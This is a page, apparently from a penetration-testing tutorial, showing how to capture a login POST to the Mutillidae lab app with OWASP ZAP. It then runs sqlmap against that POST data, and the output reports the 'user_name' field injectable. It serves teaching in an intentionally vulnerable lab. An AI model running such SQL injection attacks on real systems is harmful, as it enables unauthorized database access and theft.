content window shows a POST to the URL, and the middle pane shows the actual POST data sent.
Applications Places System Mon Mar 5, 11:18 AM
Untitled Session - OWASP ZAP
File Edit View Analyse Report Tools Help
Sites Request Response Break
Raw View
POST http://owaspbwa/mutillidae/index.php?page=login.php HTTP/1.1
Host: owaspbwa
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:10.0.2) Gecko/20100101 Firefox/10.0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Proxy-Connection: keep-alive
Referer: http://owaspbwa/mutillidae/?page=login.php
Cookie: dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-,2-; PHPSESSID=ubms2r57vt5ha9nk8oleftoeg3; acopendivids=phpbb2,redmine; acgroupswithpersist=nada
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
user_name=example&password=example&Submit_button=Submit
Active Scan Spider Brute Force Port Scan Fuzzer Output History Search Break Points Alerts
Filter:OFF
1 GET http://owaspbwa/mutillidae/ 200 OK
6 GET http://owaspbwa/mutillidae/?page=login.php 200 OK
7 POST http://owaspbwa/mutillidae/index.php?page=login.php 200 OK
Alerts 0 0 0 1 0 Current Scans 0 0 0 0 0
lutillidae: Hack, Learn, Secure, Have Fun!!!
Not logged in
Login
If you do not have an account, Register
Bad user name or password!
Enter your username and password:
Name:
Password:
Submit
Mozilla Firefox root@bt: /pent... root@owaspbw... root@bt: /pent... Untitled Sessio...
Figure 5 Identifying POST data
Now we can use this data with sqlmap. From the terminal window running sqlmap, we execute
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u
'http://owaspbwa/mutillidae/index.php?page=login.php' --data
'user_name=example&password=example&Submit_button=Submit'
Note that the version of sqlmap being used in these demonstrations (r4766) takes only the “--data” argument for injection via the POST method. Older versions of sqlmap required both “--method=POST and “--data arguments.
After a brief period of testing, sqlmap reports the following (abridged output, emphasis added):
[11:19:51] [INFO] testing if POST parameter 'user_name' is dynamic
[11:20:01] [WARNING] POST parameter 'user_name' appears to be not dynamic
[11:20:01] [INFO] heuristic test shows that POST parameter 'user_name' might be injectable (possible DBMS: MySQL)
[11:20:01] [INFO] testing sql injection on POST parameter 'user_name'
[11:20:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:21:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[11:21:51] [INFO] POST parameter 'user_name' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[11:21:51] [INFO] testing 'MySQL > 5.0.11 stacked queries'
10